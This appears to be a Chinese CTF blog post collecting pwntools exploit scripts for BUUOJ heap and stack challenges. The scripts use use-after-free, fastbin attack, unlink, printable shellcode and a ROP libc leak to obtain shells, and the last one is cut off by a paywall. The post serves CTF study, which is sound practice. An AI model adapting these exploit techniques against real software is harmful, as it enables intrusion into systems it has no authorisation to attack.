ciscn_2019_n_3
虽然是2.27版本的,但是漏洞利用与2.23一致,一个经典的uaf改写地址
from pwn import *
context(log_level='debug')
p=remote('node5.buuoj.cn',29247)
#p = process("./pwn")
elf = ELF("./pwn")
def add(idx,size,value):
p.sendlineafter("CNote > ","1")
p.sendlineafter("Index > ",str(idx))
p.sendlineafter("Type > ",b'2')
p.sendlineafter("Length > ",str(size))
p.sendlineafter("Value > ",value)
def delete(idx):
p.sendlineafter("CNote > ","2")
p.sendlineafter("Index > ",str(idx))
def show(idx):
p.sendlineafter("CNote > ","3")
p.sendlineafter("Index > ",str(idx))
system=0x8048500
add(1,0x40,b'aaaa')
add(2,0x40,b'bbbb')
#gdb.attach(p)
#pause()
delete(1)
delete(2)
payload=b'bash'+p32(system)
add(3,0xc,payload)
delete(1)
p.inetractive()
0ctf_2017_babyheap
详解见fastbin_attack | 鱼非愚 (yufeiyu33.github.io)
from pwn import *
#context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
context(log_level='debug')
#p=remote('node5.buuoj.cn',25676)
p=process('./babyheap')
def debug():
gdb.attach(p)
pause()
def allo(size):
p.recvuntil(b'Command:')
p.sendline(b'1')
p.sendlineafter(b'Size:',str(size))
def fill(index,size,content):
p.recvuntil(b'Command:')
p.sendline(b'2')
p.sendlineafter(b'Index:',str(index))
p.sendlineafter(b'Size:',str(size))
p.sendafter(b'Content:',content)
def free(index):
p.recvuntil(b'Command:')
p.sendline(b'3')
p.sendlineafter(b'Index:',str(index))
def dump(index):
p.recvuntil(b'Command:')
p.sendline(b'4')
p.sendlineafter(b'Index:',str(index))
p.recvuntil(b'Content:')
def exit():
p.recvuntil(b'Command: \n')
p.sendline(b'5')
def unsorted_offset_arena(idx):
word_bytes = context.word_size / 8
offset = 4 # lock
offset += 4 # flags
offset += word_bytes * 10 # offset fastbin
offset += word_bytes * 2 # top,last_remainder
offset += idx * 2 * word_bytes # idx
offset -= word_bytes * 2 # bin overlap
return offset
allo(0x10)
allo(0x10)
allo(0x10)
allo(0x10)
allo(0x80)
allo(0x70)
debug()
free(2)
free(1)
payload=p64(0)*3+p64(0x21)+p8(0x80)
pause()
fill(0,len(payload),payload)
payload1=b'a'*0x10+p64(0)+p64(0x21)
pause()
fill(3,len(payload1),payload1)
allo(0x10)
allo(0x10)
payload1=b'a'*0x10+p64(0)+p64(0x91)
pause()
fill(3,len(payload1),payload1)
free(4)
dump(2)
pause()
leak_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
print(hex((leak_addr)))
unsorted_offset_addr=unsorted_offset_arena(5)
print(hex(int(unsorted_offset_addr)))
libc_base=leak_addr-unsorted_offset_addr-0x3c4b20
print(hex(int(libc_base)))
pause()
allo(0x60)
free(4)
print(hex(int(libc_base+0x3c4aed)))
payload=p64(int(libc_base+0x3c4aed))#0x3c4aed
fill(2,len(payload),payload)
allo(0x60)
allo(0x60)
pause()
gadgets=int(libc_base+0x4526a)
payload =b'a'*0x13 + p64(gadgets)
fill(6, len(payload), payload)
allo(255)
p.interactive()
babyfengshui_33c3_2016
这题的关键是看懂题目的漏洞点,我反正开始没看出来

这个代码的意思是我们申请的chunk的地址加上输入的长度是否长于函数接下的chunk的地址(add一个函数时会生成两个chunk)
from pwn import *
context.log_level='debug'
p=remote('node5.buuoj.cn',28502)
#p=process('./pwn')
elf=ELF('./pwn')
#libc=ELF('/home/yfy/ctfpwn/glibc-all-in-one/glibc-all-in-one/libs/2.23-0ubuntu3_i386/libc-2.23.so')
libc=ELF('./libc-2.23.so')
free_got=elf.got['free']
def add(size,name,length,text):
p.recvuntil("Action: ")
p.sendline("0")
p.sendlineafter("size of description: ",str(size))
p.sendlineafter("name: ",name)
p.recvuntil("text length:")
p.sendline(str(length))
p.recvuntil("text:")
p.sendline(text)
def delete(index):
p.recvuntil("Action: ")
p.sendline("1")
p.recvuntil("index: ")
p.sendline(str(index))
def show(index):
p.recvuntil("Action: ")
p.sendline("2")
p.recvuntil("index: ")
p.sendline(str(index))
def update(index,length,text):
p.recvuntil("Action: ")
p.sendline("3")
p.recvuntil("index: ")
p.sendline(str(index))
p.recvuntil("text length: ")
p.sendline(str(length))
p.recvuntil("text: ")
p.sendline(text)
def debug():
gdb.attach(p)
pause()
add(0x80,"nam1",0x80,"aaaa")
add(0x80,"nam2",0x80,"bbbb")
add(0x80,"nam3",0x80,"/bin/sh\x00")
#debug()
delete(0)
add(0x100,'nam1',0x100,"cccc")
payload=b'a'*0x108+b'a'*0x8+b'a'*0x80+b'a'*0x8+p32(free_got)
update(3,0x200,payload)
show(1)
p.recvuntil("description: ")
free_addr=u32(p.recv(4))
#libc=LibcSearcher("free",free_addr)
libc_base=free_addr-libc.sym["free"]
system_addr=libc_base+libc.sym["system"]
update(1,0x80,p32(system_addr))
delete(2)
p.interactive()
hitcon2014_stkof
pwn堆—unlink | 鱼非愚 (yufeiyu33.github.io)
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
p=process('./pwn')
#p=remote('node5.buuoj.cn',27761)
elf=ELF('./pwn')
atoi_got = elf.got['atoi']
libc=ELF('./libc-2.23.so')
free_got = elf.got['free']
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
#bss=0x6021C0
bss=0x602140
def add(size):
p.sendline(str(1))
p.sendline(str(size))
p.recvuntil(b'OK')
def edit(num,content):
p.sendline(str(2))
p.sendline(str(num))
p.sendline(str(len(content)))
p.sendline(content)
p.recvuntil(b'OK')
def delete(num):
p.sendline(str(3))
p.sendline(str(num))
#p.recvuntil(b'OK')
#gdb.attach(p)
add(0x30)
add(0x80)
add(0x80)
add(0x30)
payload=p64(0)+p64(0x80)+p64(bss-0x18)+p64(bss-0x10)+b'a'*(0x80-0x20)
payload+=p64(0x80)+p64(0x90)
gdb.attach(p)
pause()
edit(2,payload)
delete(3)
payload2=b'c'*0x10
payload2+=p64(free_got)+p64(puts_got)
#payload2+=p64(free_got)+b'\x7f'+b'd'*5
edit(2,payload2)
payload1=p64(puts_plt)
edit(1,payload1)
delete(2)
leak=u64(p.recvuntil('\x7f')[-6:]+b'\x00\x00')
print(hex(leak))
libc_addr=leak-libc.sym['puts']
system=libc_addr+libc.sym['system']
payload=p64(system)
edit(1,payload)
edit(4,'/bin/sh\x00')
delete(4)
p.interactive()
mrctf2020_shellcode_revenge
要求可见字符串的shellcode,第一次看到
from pwn import *
context(arch = 'amd64',os = 'linux',log_level = 'debug')
p=remote('node5.buuoj.cn',25572)
#p=process('./pwn')
'''
shellcode=asm(shellcraft.sh())
print(shellcode)
'''
p.send(b'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t')
p.interactive()
jarvisoj_level5
from pwn import *
from LibcSearcher import *
context(log_level='debug')
#p=process('./level3_x64')
p=remote('node5.buuoj.cn',26473)
elf=ELF('level3_x64')
rdi=0x4006b3
rsi_r15=0x4006b1
ret=0x400499
write_plt=elf.plt['write']
write_got=elf.got['write']
#main=elf.sym['main']
main=0x40061a
p.recvuntil(b'Input:\n')
#gdb.attach(p)
payload=b'a'*0x88+p64(rdi)+p64(0)+p64(rsi_r15)+p64(write_got)+p64(8)+p64(write_plt)+p64(main)
#pause()
p.sendline(payload)
libc_leak=u64(p.recv(8))
#libc




 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章

















 5513
5513

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








